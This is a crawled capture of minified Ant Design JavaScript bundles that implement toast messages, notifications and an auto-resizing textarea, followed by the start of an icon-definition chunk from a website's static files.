getGlobalContext(){let{getContainer:e,duration:t,rtl:n,maxCount:o,top:a}=v,r=(null==e?void 0:e())||document.body;return{getContainer:()=>r,duration:t,rtl:n,maxCount:o,top:a}}let g=l.default.forwardRef((e,t)=>{let{messageConfig:n,sync:o}=e,{getPrefixCls:a}=(0,l.useContext)(u.ConfigContext),r=v.prefixCls||a("message"),s=(0,l.useContext)(i.AppConfigContext),[c,d]=(0,f.useInternalMessage)(Object.assign(Object.assign(Object.assign({},n),{prefixCls:r}),s.message));return l.default.useImperativeHandle(t,()=>{let e=Object.assign({},c);return Object.keys(e).forEach(t=>{e[t]=(...e)=>(o(),c[t].apply(c,e))}),{instance:e,sync:o}}),d}),y=l.default.forwardRef((e,t)=>{let[n,o]=l.default.useState(getGlobalContext),sync=()=>{o(getGlobalContext)};l.default.useEffect(sync,[]);let a=(0,u.globalConfig)(),r=a.getRootPrefixCls(),i=a.getIconPrefixCls(),s=a.getTheme(),c=l.default.createElement(g,{ref:t,sync:sync,messageConfig:n});return l.default.createElement(u.default,{prefixCls:r,iconPrefixCls:i,theme:s},a.holderRender?a.holderRender(c):c)});function flushNotice(){if(!p){let e=document.createDocumentFragment(),t={fragment:e};p=t,act(()=>{let n=(0,s.unstableSetRender)();n(l.default.createElement(y,{ref:e=>{let{instance:n,sync:o}=e||{};Promise.resolve().then(()=>{!t.instance&&n&&(t.instance=n,t.sync=o,flushNotice())})}}),e)});return}p.instance&&(m.forEach(e=>{let{type:t,skipped:n}=e;if(!n)switch(t){case"open":act(()=>{let t=p.instance.open(Object.assign(Object.assign({},v),e.config));null==t||t.then(e.resolve),e.setCloseFn(t)});break;case"destroy":act(()=>{null==p||p.instance.destroy(e.key)});break;default:act(()=>{var n;let o=(n=p.instance)[t].apply(n,(0,r.default)(e.args));null==o||o.then(e.resolve),e.setCloseFn(o)})}}),m=[])}function setMessageGlobalConfig(e){v=Object.assign(Object.assign({},v),e),act(()=>{var e;null===(e=null==p?void 0:p.sync)||void 0===e||e.call(p)})}function open(e){let t=(0,d.wrapPromiseFn)(t=>{let n;let o={type:"open",config:e,resolve:t,setCloseFn:e=>{n=e}};return m.push(o),()=>{n?act(()=>{n()}):o.skipped=!0}});return flushNotice(),t}function typeOpen(e,t){(0,u.globalConfig)();let n=(0,d.wrapPromiseFn)(n=>{let o;let a={type:e,args:t,resolve:n,setCloseFn:e=>{o=e}};return m.push(a),()=>{o?act(()=>{o()}):a.skipped=!0}});return flushNotice(),n}let b={open,destroy:e=>{m.push({type:"destroy",key:e}),flushNotice()},config:setMessageGlobalConfig,useMessage:f.default,_InternalPanelDoNotUseOrYouWillBeFired:c.default};["success","info","warning","error","loading"].forEach(e=>{b[e]=(...t)=>typeOpen(e,t)}),t.ZP=b},60826:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var o=n(83383),a=n(45115),r=n(5101),l=n(18710);let genMessageStyle=e=>{let{componentCls:t,iconCls:n,boxShadow:a,colorText:l,colorSuccess:i,colorError:u,colorWarning:s,colorInfo:c,fontSizeLG:f,motionEaseInOutCirc:d,motionDurationSlow:p,marginXS:m,paddingXS:v,borderRadiusLG:g,zIndexPopup:y,contentPadding:b,contentBg:x}=e,h=`${t}-notice`,C=new o.Keyframes("MessageMoveIn",{"0%":{padding:0,transform:"translateY(-100%)",opacity:0},"100%":{padding:v,transform:"translateY(0)",opacity:1}}),O=new o.Keyframes("MessageMoveOut",{"0%":{maxHeight:e.height,padding:v,opacity:1},"100%":{maxHeight:0,padding:0,opacity:0}}),w={padding:v,textAlign:"center",[`${t}-custom-content`]:{display:"flex",alignItems:"center"},[`${t}-custom-content > ${n}`]:{marginInlineEnd:m,fontSize:f},[`${h}-content`]:{display:"inline-block",padding:b,background:x,borderRadius:g,boxShadow:a,pointerEvents:"all"},[`${t}-success > ${n}`]:{color:i},[`${t}-error > ${n}`]:{color:u},[`${t}-warning > ${n}`]:{color:s},[`${t}-info > ${n},
      ${t}-loading > ${n}`]:{color:c}};return[{[t]:Object.assign(Object.assign({},(0,r.resetComponent)(e)),{color:l,position:"fixed",top:m,width:"100%",pointerEvents:"none",zIndex:y,[`${t}-move-up`]:{animationFillMode:"forwards"},[`
        ${t}-move-up-appear,
        ${t}-move-up-enter
      `]:{animationName:C,animationDuration:p,animationPlayState:"paused",animationTimingFunction:d},[`
        ${t}-move-up-appear${t}-move-up-appear-active,
        ${t}-move-up-enter${t}-move-up-enter-active
      `]:{animationPlayState:"running"},[`${t}-move-up-leave`]:{animationName:O,animationDuration:p,animationPlayState:"paused",animationTimingFunction:d},[`${t}-move-up-leave${t}-move-up-leave-active`]:{animationPlayState:"running"},"&-rtl":{direction:"rtl",span:{direction:"rtl"}}})},{[t]:{[`${h}-wrapper`]:Object.assign({},w)}},{[`${t}-notice-pure-panel`]:Object.assign(Object.assign({},w),{padding:0,textAlign:"start"})}]},prepareComponentToken=e=>({zIndexPopup:e.zIndexPopupBase+a.CONTAINER_MAX_OFFSET+10,contentBg:e.colorBgElevated,contentPadding:`${(e.controlHeightLG-e.fontSize*e.lineHeight)/2}px ${e.paddingSM}px`});t.prepareComponentToken=prepareComponentToken,t.default=(0,l.genStyleHooks)("Message",e=>{let t=(0,l.mergeToken)(e,{height:150});return[genMessageStyle(t)]},prepareComponentToken)},60996:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useMessage,t.useInternalMessage=useInternalMessage;var r=a(n(2265)),l=o(n(70493)),i=o(n(42744)),u=n(14807),s=n(15218),c=n(9273),f=o(n(70252)),d=n(14315),p=o(n(60826)),m=n(28611),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let Wrapper=({children:e,prefixCls:t})=>{let n=(0,f.default)(t),[o,a,l]=(0,p.default)(t,n);return o(r.createElement(u.NotificationProvider,{classNames:{list:(0,i.default)(a,l,n)}},e))},renderNotifications=(e,{prefixCls:t,key:n})=>r.createElement(Wrapper,{prefixCls:t,key:n},e),v=r.forwardRef((e,t)=>{let{top:n,prefixCls:o,getContainer:a,maxCount:s,duration:f=3,rtl:d,transitionName:p,onAllRemoved:v}=e,{getPrefixCls:g,getPopupContainer:y,message:b,direction:x}=r.useContext(c.ConfigContext),h=o||g("message"),C=r.createElement("span",{className:`${h}-close-x`},r.createElement(l.default,{className:`${h}-close-icon`})),[O,w]=(0,u.useNotification)({prefixCls:h,style:()=>({left:"50%",transform:"translateX(-50%)",top:null!=n?n:8}),className:()=>(0,i.default)({[`${h}-rtl`]:null!=d?d:"rtl"===x}),motion:()=>(0,m.getMotion)(h,p),closable:!1,closeIcon:C,duration:f,getContainer:()=>(null==a?void 0:a())||(null==y?void 0:y())||document.body,maxCount:s,onAllRemoved:v,renderNotifications});return r.useImperativeHandle(t,()=>Object.assign(Object.assign({},O),{prefixCls:h,message:b})),w}),g=0;function useInternalMessage(e){let t=r.useRef(null);(0,s.devUseWarning)("Message");let n=r.useMemo(()=>{let close=e=>{var n;null===(n=t.current)||void 0===n||n.close(e)},open=e=>{if(!t.current){let fakeResult=()=>{};return fakeResult.then=()=>{},fakeResult}let{open:n,prefixCls:o,message:a}=t.current,l=`${o}-notice`,{content:u,icon:s,type:c,key:f,className:p,style:v,onClose:y}=e,b=__rest(e,["content","icon","type","key","className","style","onClose"]),x=f;return null==x&&(g+=1,x=`antd-message-${g}`),(0,m.wrapPromiseFn)(e=>(n(Object.assign(Object.assign({},b),{key:x,content:r.createElement(d.PureContent,{prefixCls:o,type:c,icon:s},u),placement:"top",className:(0,i.default)(c&&`${l}-${c}`,p,null==a?void 0:a.className),style:Object.assign(Object.assign({},null==a?void 0:a.style),v),onClose:()=>{null==y||y(),e()}})),()=>{close(x)}))},e={open,destroy:e=>{var n;void 0!==e?close(e):null===(n=t.current)||void 0===n||n.destroy()}};return["info","success","warning","error","loading"].forEach(t=>{e[t]=(e,n,o)=>{let a,r,l;a=e&&"object"==typeof e&&"content"in e?e:{content:e},"function"==typeof n?l=n:(r=n,l=o);let i=Object.assign(Object.assign({onClose:l,duration:r},a),{type:t});return open(i)}}),e},[]);return[n,r.createElement(v,Object.assign({key:"message-holder"},e,{ref:t}))]}function useMessage(e){return useInternalMessage(e)}},28611:function(e,t){function getMotion(e,t){return{motionName:null!=t?t:`${e}-move-up`}}function wrapPromiseFn(e){let t;let n=new Promise(n=>{t=e(()=>{n(!0)})}),result=()=>{null==t||t()};return result.then=(e,t)=>n.then(e,t),result.promise=n,result}Object.defineProperty(t,"__esModule",{value:!0}),t.getMotion=getMotion,t.wrapPromiseFn=wrapPromiseFn},32987:function(e,t){function hasAddon(e){return!!(e.addonBefore||e.addonAfter)}function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear)}function cloneEvent(e,t,n){var o=t.cloneNode(!0),a=Object.create(e,{target:{value:o},currentTarget:{value:o}});return o.value=n,"number"==typeof t.selectionStart&&"number"==typeof t.selectionEnd&&(o.selectionStart=t.selectionStart,o.selectionEnd=t.selectionEnd),o.setSelectionRange=function(){t.setSelectionRange.apply(t,arguments)},a}function resolveOnChange(e,t,n,o){if(n){var a=t;if("click"===t.type){n(a=cloneEvent(t,e,""));return}if("file"!==e.type&&void 0!==o){n(a=cloneEvent(t,e,o));return}n(a)}}function triggerFocus(e,t){if(e){e.focus(t);var n=(t||{}).cursor;if(n){var o=e.value.length;switch(n){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(o,o);break;default:e.setSelectionRange(0,o)}}}}Object.defineProperty(t,"__esModule",{value:!0}),t.hasAddon=hasAddon,t.hasPrefixSuffix=hasPrefixSuffix,t.resolveOnChange=resolveOnChange,t.triggerFocus=triggerFocus},14807:function(e,t,n){n.r(t),n.d(t,{Notice:function(){return y},NotificationProvider:function(){return es_NotificationProvider},useNotification:function(){return useNotification}});var o=n(16141),a=n(98961),r=n(82554),l=n(2265),i=n(10870),u=n(54887),s=n(13428),c=n(21076),f=n(42744),d=n.n(f),p=n(32467),m=n(60075),v=n(89017),g=n(75018),y=l.forwardRef(function(e,t){var n=e.prefixCls,o=e.style,r=e.className,i=e.duration,u=void 0===i?4.5:i,f=e.showProgress,p=e.pauseOnHover,y=void 0===p||p,b=e.eventKey,x=e.content,h=e.closable,C=e.closeIcon,O=void 0===C?"x":C,w=e.props,E=e.onClick,S=e.onNoticeClose,j=e.times,N=e.hovering,P=l.useState(!1),$=(0,a.Z)(P,2),k=$[0],_=$[1],I=l.useState(0),M=(0,a.Z)(I,2),R=M[0],A=M[1],z=l.useState(0),T=(0,a.Z)(z,2),Z=T[0],F=T[1],D=N||k,H=u>0&&f,onInternalClose=function(){S(b)};l.useEffect(function(){if(!D&&u>0){var e=Date.now()-Z,t=setTimeout(function(){onInternalClose()},1e3*u-Z);return function(){y&&clearTimeout(t),F(Date.now()-e)}}},[u,D,j]),l.useEffect(function(){if(!D&&H&&(y||0===Z)){var e,t=performance.now();return function calculate(){cancelAnimationFrame(e),e=requestAnimationFrame(function(e){var n=Math.min((e+Z-t)/(1e3*u),1);A(100*n),n<1&&calculate()})}(),function(){y&&cancelAnimationFrame(e)}}},[u,Z,D,H,j]);var L=l.useMemo(function(){return"object"===(0,m.Z)(h)&&null!==h?h:h?{closeIcon:O}:{}},[h,O]),B=(0,g.Z)(L,!0),V=100-(!R||R<0?0:R>100?100:R),W="".concat(n,"-notice");return l.createElement("div",(0,s.Z)({},w,{ref:t,className:d()(W,r,(0,c.Z)({},"".concat(W,"-closable"),h)),style:o,onMouseEnter:function(e){var t;_(!0),null==w||null===(t=w.onMouseEnter)||void 0===t||t.call(w,e)},onMouseLeave:function(e){var t;_(!1),null==w||null===(t=w.onMouseLeave)||void 0===t||t.call(w,e)},onClick:E}),l.createElement("div",{className:"".concat(W,"-content")},x),h&&l.createElement("a",(0,s.Z)({tabIndex:0,className:"".concat(W,"-close"),onKeyDown:function(e){("Enter"===e.key||"Enter"===e.code||e.keyCode===v.Z.ENTER)&&onInternalClose()},"aria-label":"Close"},B,{onClick:function(e){e.preventDefault(),e.stopPropagation(),onInternalClose()}}),L.closeIcon),H&&l.createElement("progress",{className:"".concat(W,"-progress"),max:"100",value:V},V+"%"))}),b=l.createContext({}),es_NotificationProvider=function(e){var t=e.children,n=e.classNames;return l.createElement(b.Provider,{value:{classNames:n}},t)},hooks_useStack=function(e){var t,n,o,a={offset:8,threshold:3,gap:16};return e&&"object"===(0,m.Z)(e)&&(a.offset=null!==(t=e.offset)&&void 0!==t?t:8,a.threshold=null!==(n=e.threshold)&&void 0!==n?n:3,a.gap=null!==(o=e.gap)&&void 0!==o?o:16),[!!e,a]},x=["className","style","classNames","styles"],es_NoticeList=function(e){var t=e.configList,n=e.placement,u=e.prefixCls,f=e.className,m=e.style,v=e.motion,g=e.onAllNoticeRemoved,h=e.onNoticeClose,C=e.stack,O=(0,l.useContext)(b).classNames,w=(0,l.useRef)({}),E=(0,l.useState)(null),S=(0,a.Z)(E,2),j=S[0],N=S[1],P=(0,l.useState)([]),$=(0,a.Z)(P,2),k=$[0],_=$[1],I=t.map(function(e){return{config:e,key:String(e.key)}}),M=hooks_useStack(C),R=(0,a.Z)(M,2),A=R[0],z=R[1],T=z.offset,Z=z.threshold,F=z.gap,D=A&&(k.length>0||I.length<=Z),H="function"==typeof v?v(n):v;return(0,l.useEffect)(function(){A&&k.length>1&&_(function(e){return e.filter(function(e){return I.some(function(t){return e===t.key})})})},[k,I,A]),(0,l.useEffect)(function(){var e,t;A&&w.current[null===(e=I[I.length-1])||void 0===e?void 0:e.key]&&N(w.current[null===(t=I[I.length-1])||void 0===t?void 0:t.key])},[I,A]),l.createElement(p.CSSMotionList,(0,s.Z)({key:n,className:d()(u,"".concat(u,"-").concat(n),null==O?void 0:O.list,f,(0,c.Z)((0,c.Z)({},"".concat(u,"-stack"),!!A),"".concat(u,"-stack-expanded"),D)),style:m,keys:I,motionAppear:!0},H,{onAllRemoved:function(){g(n)}}),function(e,t){var a=e.config,c=e.className,f=e.style,p=e.index,m=a.key,v=a.times,g=String(m),b=a.className,C=a.style,E=a.classNames,S=a.styles,N=(0,r.Z)(a,x),P=I.findIndex(function(e){return e.key===g}),$={};if(A){var M=I.length-1-(P>-1?P:p-1),R="top"===n||"bottom"===n?"-50%":"0";if(M>0){$.height=D?null===(z=w.current[g])||void 0===z?void 0:z.offsetHeight:null==j?void 0:j.offsetHeight;for(var z,Z,H,L,B=0,V=0;V<M;V++)B+=(null===(L=w.current[I[I.length-1-V].key])||void 0===L?void 0:L.offsetHeight)+F;var W=(D?B:M*T)*(n.startsWith("top")?1:-1),q=!D&&null!=j&&j.offsetWidth&&null!==(Z=w.current[g])&&void 0!==Z&&Z.offsetWidth?((null==j?void 0:j.offsetWidth)-2*T*(M<3?M:3))/(null===(H=w.current[g])||void 0===H?void 0:H.offsetWidth):1;$.transform="translate3d(".concat(R,", ").concat(W,"px, 0) scaleX(").concat(q,")")}else $.transform="translate3d(".concat(R,", 0, 0)")}return l.createElement("div",{ref:t,className:d()("".concat(u,"-notice-wrapper"),c,null==E?void 0:E.wrapper),style:(0,i.Z)((0,i.Z)((0,i.Z)({},f),$),null==S?void 0:S.wrapper),onMouseEnter:function(){return _(function(e){return e.includes(g)?e:[].concat((0,o.Z)(e),[g])})},onMouseLeave:function(){return _(function(e){return e.filter(function(e){return e!==g})})}},l.createElement(y,(0,s.Z)({},N,{ref:function(e){P>-1?w.current[g]=e:delete w.current[g]},prefixCls:u,classNames:E,styles:S,className:d()(b,null==O?void 0:O.notice),style:C,times:v,key:m,eventKey:m,onNoticeClose:h,hovering:A&&k.length>0})))})},h=l.forwardRef(function(e,t){var n=e.prefixCls,r=void 0===n?"rc-notification":n,s=e.container,c=e.motion,f=e.maxCount,d=e.className,p=e.style,m=e.onAllRemoved,v=e.stack,g=e.renderNotifications,y=l.useState([]),b=(0,a.Z)(y,2),x=b[0],h=b[1],onNoticeClose=function(e){var t,n=x.find(function(t){return t.key===e});null==n||null===(t=n.onClose)||void 0===t||t.call(n),h(function(t){return t.filter(function(t){return t.key!==e})})};l.useImperativeHandle(t,function(){return{open:function(e){h(function(t){var n,a=(0,o.Z)(t),r=a.findIndex(function(t){return t.key===e.key}),l=(0,i.Z)({},e);return r>=0?(l.times=((null===(n=t[r])||void 0===n?void 0:n.times)||0)+1,a[r]=l):(l.times=0,a.push(l)),f>0&&a.length>f&&(a=a.slice(-f)),a})},close:function(e){onNoticeClose(e)},destroy:function(){h([])}}});var C=l.useState({}),O=(0,a.Z)(C,2),w=O[0],E=O[1];l.useEffect(function(){var e={};x.forEach(function(t){var n=t.placement,o=void 0===n?"topRight":n;o&&(e[o]=e[o]||[],e[o].push(t))}),Object.keys(w).forEach(function(t){e[t]=e[t]||[]}),E(e)},[x]);var onAllNoticeRemoved=function(e){E(function(t){var n=(0,i.Z)({},t);return(n[e]||[]).length||delete n[e],n})},S=l.useRef(!1);if(l.useEffect(function(){Object.keys(w).length>0?S.current=!0:S.current&&(null==m||m(),S.current=!1)},[w]),!s)return null;var j=Object.keys(w);return(0,u.createPortal)(l.createElement(l.Fragment,null,j.map(function(e){var t=w[e],n=l.createElement(es_NoticeList,{key:e,configList:t,placement:e,prefixCls:r,className:null==d?void 0:d(e),style:null==p?void 0:p(e),motion:c,onNoticeClose:onNoticeClose,onAllNoticeRemoved:onAllNoticeRemoved,stack:v});return g?g(n,{prefixCls:r,key:e}):n})),s)}),C=n(54316),O=["getContainer","motion","prefixCls","maxCount","className","style","onAllRemoved","stack","renderNotifications"],defaultGetContainer=function(){return document.body},w=0;function mergeConfig(){for(var e={},t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return n.forEach(function(t){t&&Object.keys(t).forEach(function(n){var o=t[n];void 0!==o&&(e[n]=o)})}),e}function useNotification(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.getContainer,n=void 0===t?defaultGetContainer:t,i=e.motion,u=e.prefixCls,s=e.maxCount,c=e.className,f=e.style,d=e.onAllRemoved,p=e.stack,m=e.renderNotifications,v=(0,r.Z)(e,O),g=l.useState(),y=(0,a.Z)(g,2),b=y[0],x=y[1],E=l.useRef(),S=l.createElement(h,{container:b,ref:E,prefixCls:u,motion:i,maxCount:s,className:c,style:f,onAllRemoved:d,stack:p,renderNotifications:m}),j=l.useState([]),N=(0,a.Z)(j,2),P=N[0],$=N[1],k=(0,C.useEvent)(function(e){var t=mergeConfig(v,e);(null===t.key||void 0===t.key)&&(t.key="rc-notification-".concat(w),w+=1),$(function(e){return[].concat((0,o.Z)(e),[{type:"open",config:t}])})}),_=l.useMemo(function(){return{open:k,close:function(e){$(function(t){return[].concat((0,o.Z)(t),[{type:"close",key:e}])})},destroy:function(){$(function(e){return[].concat((0,o.Z)(e),[{type:"destroy"}])})}}},[]);return l.useEffect(function(){x(n())}),l.useEffect(function(){if(E.current&&P.length){var e,t;P.forEach(function(e){switch(e.type){case"open":E.current.open(e.config);break;case"close":E.current.close(e.key);break;case"destroy":E.current.destroy()}}),$(function(n){return e===n&&t||(e=n,t=n.filter(function(e){return!P.includes(e)})),t})}},[P]),[_,S]}},96329:function(e,t,n){n.r(t),n.d(t,{ResizableTextArea:function(){return E},default:function(){return j}});var o,a=n(13428),r=n(21076),l=n(10870),i=n(16141),u=n(98961),s=n(82554),c=n(42744),f=n.n(c),d=n(22766),p=n(88202),m=n(90309),v=n(73310),g=n(2265),y=n(60075),b=n(14535),x=n(19836),h=n(43197),C=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing","word-break","white-space"],O={};function calculateNodeStyling(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");if(t&&O[n])return O[n];var o=window.getComputedStyle(e),a=o.getPropertyValue("box-sizing")||o.getPropertyValue("-moz-box-sizing")||o.getPropertyValue("-webkit-box-sizing"),r=parseFloat(o.getPropertyValue("padding-bottom"))+parseFloat(o.getPropertyValue("padding-top")),l=parseFloat(o.getPropertyValue("border-bottom-width"))+parseFloat(o.getPropertyValue("border-top-width")),i={sizingStyle:C.map(function(e){return"".concat(e,":").concat(o.getPropertyValue(e))}).join(";"),paddingSize:r,borderSize:l,boxSizing:a};return t&&n&&(O[n]=i),i}function calculateAutoSizeStyle(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;o||((o=document.createElement("textarea")).setAttribute("tab-index","-1"),o.setAttribute("aria-hidden","true"),o.setAttribute("name","hiddenTextarea"),document.body.appendChild(o)),e.getAttribute("wrap")?o.setAttribute("wrap",e.getAttribute("wrap")):o.removeAttribute("wrap");var l=calculateNodeStyling(e,n),i=l.paddingSize,u=l.borderSize,s=l.boxSizing,c=l.sizingStyle;o.setAttribute("style","".concat(c,";").concat("\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important;\n  pointer-events: none !important;\n")),o.value=e.value||e.placeholder||"";var f=void 0,d=void 0,p=o.scrollHeight;if("border-box"===s?p+=u:"content-box"===s&&(p-=i),null!==a||null!==r){o.value=" ";var m=o.scrollHeight-i;null!==a&&(f=m*a,"border-box"===s&&(f=f+i+u),p=Math.max(f,p)),null!==r&&(d=m*r,"border-box"===s&&(d=d+i+u),t=p>d?"":"hidden",p=Math.min(d,p))}var v={height:p,overflowY:t,resize:"none"};return f&&(v.minHeight=f),d&&(v.maxHeight=d),v}var w=["prefixCls","defaultValue","value","autoSize","onResize","className","style","disabled","onChange","onInternalAutoSize"],E=g.forwardRef(function(e,t){var n=e.prefixCls,o=e.defaultValue,i=e.value,c=e.autoSize,d=e.onResize,p=e.className,m=e.style,C=e.disabled,O=e.onChange,E=(e.onInternalAutoSize,(0,s.Z)(e,w)),S=(0,v.Z)(o,{value:i,postState:function(e){return null!=e?e:""}}),j=(0,u.Z)(S,2),N=j[0],P=j[1],$=g.useRef();g.useImperativeHandle(t,function(){return{textArea:$.current}});var k=g.useMemo(function(){return c&&"object"===(0,y.Z)(c)?[c.minRows,c.maxRows]:[]},[c]),_=(0,u.Z)(k,2),I=_[0],M=_[1],R=!!c,fixFirefoxAutoScroll=function(){try{if(document.activeElement===$.current){var e=$.current,t=e.selectionStart,n=e.selectionEnd,o=e.scrollTop;$.current.setSelectionRange(t,n),$.current.scrollTop=o}}catch(e){}},A=g.useState(2),z=(0,u.Z)(A,2),T=z[0],Z=z[1],F=g.useState(),D=(0,u.Z)(F,2),H=D[0],L=D[1],startResize=function(){Z(0)};(0,x.Z)(function(){R&&startResize()},[i,I,M,R]),(0,x.Z)(function(){if(0===T)Z(1);else if(1===T){var e=calculateAutoSizeStyle($.current,!1,I,M);Z(2),L(e)}else fixFirefoxAutoScroll()},[T]);var B=g.useRef(),cleanRaf=function(){h.Z.cancel(B.current)};g.useEffect(function(){return cleanRaf},[]);var V=R?H:null,W=(0,l.Z)((0,l.Z)({},m),V);return(0===T||1===T)&&(W.overflowY="hidden",W.overflowX="hidden"),g.createElement(b.Z,{onResize:function(e){2===T&&(null==d||d(e),c&&(cleanRaf(),B.current=(0,h.Z)(function(){startResize()})))},disabled:!(c||d)},g.createElement("textarea",(0,a.Z)({},E,{ref:$,style:W,className:f()(n,p,(0,r.Z)({},"".concat(n,"-disabled"),C)),disabled:C,value:N,onChange:function(e){P(e.target.value),null==O||O(e)}})))}),S=["defaultValue","value","onFocus","onBlur","onChange","allowClear","maxLength","onCompositionStart","onCompositionEnd","suffix","prefixCls","showCount","count","className","style","disabled","hidden","classNames","styles","onResize","onClear","onPressEnter","readOnly","autoSize","onKeyDown"],j=g.forwardRef(function(e,t){var n,o,c=e.defaultValue,y=e.value,b=e.onFocus,x=e.onBlur,h=e.onChange,C=e.allowClear,O=e.maxLength,w=e.onCompositionStart,j=e.onCompositionEnd,N=e.suffix,P=e.prefixCls,$=void 0===P?"rc-textarea":P,k=e.showCount,_=e.count,I=e.className,M=e.style,R=e.disabled,A=e.hidden,z=e.classNames,T=e.styles,Z=e.onResize,F=e.onClear,D=e.onPressEnter,H=e.readOnly,L=e.autoSize,B=e.onKeyDown,V=(0,s.Z)(e,S),W=(0,v.Z)(c,{value:y,defaultValue:c}),q=(0,u.Z)(W,2),K=q[0],G=q[1],X=null==K?"":String(K),U=g.useState(!1),Y=(0,u.Z)(U,2),Q=Y[0],J=Y[1],ee=g.useRef(!1),et=g.useState(null),en=(0,u.Z)(et,2),eo=en[0],ea=en[1],er=(0,g.useRef)(null),el=(0,g.useRef)(null),getTextArea=function(){var e;return null===(e=el.current)||void 0===e?void 0:e.textArea},focus=function(){getTextArea().focus()};(0,g.useImperativeHandle)(t,function(){var e;return{resizableTextArea:el.current,focus:focus,blur:function(){getTextArea().blur()},nativeElement:(null===(e=er.current)||void 0===e?void 0:e.nativeElement)||getTextArea()}}),(0,g.useEffect)(function(){J(function(e){return!R&&e})},[R]);var ei=g.useState(null),eu=(0,u.Z)(ei,2),es=eu[0],ec=eu[1];g.useEffect(function(){if(es){var e;(e=getTextArea()).setSelectionRange.apply(e,(0,i.Z)(es))}},[es]);var ef=(0,p.Z)(_,k),ed=null!==(n=ef.max)&&void 0!==n?n:O,ep=Number(ed)>0,em=ef.strategy(X),ev=!!ed&&em>ed,triggerChange=function(e,t){var n=t;!ee.current&&ef.exceedFormatter&&ef.max&&ef.strategy(t)>ef.max&&(n=ef.exceedFormatter(t,{max:ef.max}),t!==n&&ec([getTextArea().selectionStart||0,getTextArea().selectionEnd||0])),G(n),(0,m.rJ)(e.currentTarget,e,h,n)},eg=N;ef.show&&(o=ef.showFormatter?ef.showFormatter({value:X,count:em,maxLength:ed}):"".concat(em).concat(ep?" / ".concat(ed):""),eg=g.createElement(g.Fragment,null,eg,g.createElement("span",{className:f()("".concat($,"-data-count"),null==z?void 0:z.count),style:null==T?void 0:T.count},o)));var ey=!L&&!k&&!C;return g.createElement(d.BaseInput,{ref:er,value:X,allowClear:C,handleReset:function(e){G(""),focus(),(0,m.rJ)(getTextArea(),e,h)},suffix:eg,prefixCls:$,classNames:(0,l.Z)((0,l.Z)({},z),{},{affixWrapper:f()(null==z?void 0:z.affixWrapper,(0,r.Z)((0,r.Z)({},"".concat($,"-show-count"),k),"".concat($,"-textarea-allow-clear"),C))}),disabled:R,focused:Q,className:f()(I,ev&&"".concat($,"-out-of-range")),style:(0,l.Z)((0,l.Z)({},M),eo&&!ey?{height:"auto"}:{}),dataAttrs:{affixWrapper:{"data-count":"string"==typeof o?o:void 0}},hidden:A,readOnly:H,onClear:F},g.createElement(E,(0,a.Z)({},V,{autoSize:L,maxLength:O,onKeyDown:function(e){"Enter"===e.key&&D&&D(e),null==B||B(e)},onChange:function(e){triggerChange(e,e.target.value)},onFocus:function(e){J(!0),null==b||b(e)},onBlur:function(e){J(!1),null==x||x(e)},onCompositionStart:function(e){ee.current=!0,null==w||w(e)},onCompositionEnd:function(e){ee.current=!1,triggerChange(e,e.currentTarget.value),null==j||j(e)},className:f()(null==z?void 0:z.textarea),style:(0,l.Z)((0,l.Z)({},null==T?void 0:T.textarea),{},{resize:null==M?void 0:M.resize}),disabled:R,prefixCls:$,onResize:function(e){var t;null==Z||Z(e),null!==(t=getTextArea())&&void 0!==t&&t.style.height&&ea(!0)},ref:el,readOnly:H})))})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/5473-debc251ad9c0ab64.js
body_size: 37076
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5473],{99874:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 190h-69.9c-9.8 0-19.1 4.5-25.1 12.2L404.7 724.5 207 474a32 32 0 00-25.1-12.2H112c-6.7 0-10.4 7.7-6.3 12.9l273.9 347c12.8 16.2 37.4 16.2 50.3 0l488.4-618.9c4.1-5.1.4-12.8-6.3-12.8z"}}]},name:"check",theme:"outlined"}},58960:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M272.9 512l265.4-339.1c4.1-5.2.4-12.9-6.3-12.9h-77.3c-4.9 0-9.6 2.3-12.6 6.1L186.8 492.3a31.99 31.99 0 000 39.5l255.3 326.1c3 3.9 7.7 6.1 12.6 6.1H532c6.7 0 10.4-7.7 6.3-12.9L272.9 512zm304 0l265.4-339.1c4.1-5.2.4-12.9-6.3-12.9h-77.3c-4.9 0-9.6 2.3-12.6 6.1L490.8 492.3a31.99 31.99 0 000 39.5l255.3 326.1c3 3.9 7.7 6.1 12.6 6.1H836c6.7 0 10.4-7.7 6.3-12.9L576.9 512z"}}]},name:"double-left",theme:"outlined"}},95773:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M533.2 492.3L277.9 